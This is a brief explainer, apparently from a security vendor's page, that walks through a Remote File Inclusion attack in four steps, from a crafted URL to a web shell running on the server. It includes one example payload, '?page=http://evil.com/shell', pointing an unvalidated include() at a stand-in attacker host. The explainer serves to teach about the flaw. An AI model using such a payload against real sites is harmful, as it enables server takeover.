 vergecloud

How a Remote File Inclusion Attack Works

1
Attacker crafts a URL
?page=http://evil.com/shell

2
Input hits include()
no path validation runs

3
Server fetches the file
remote payload pulled in

4
Code runs on server
web shell, full control

RFI turns an unchecked file path into remote code execution.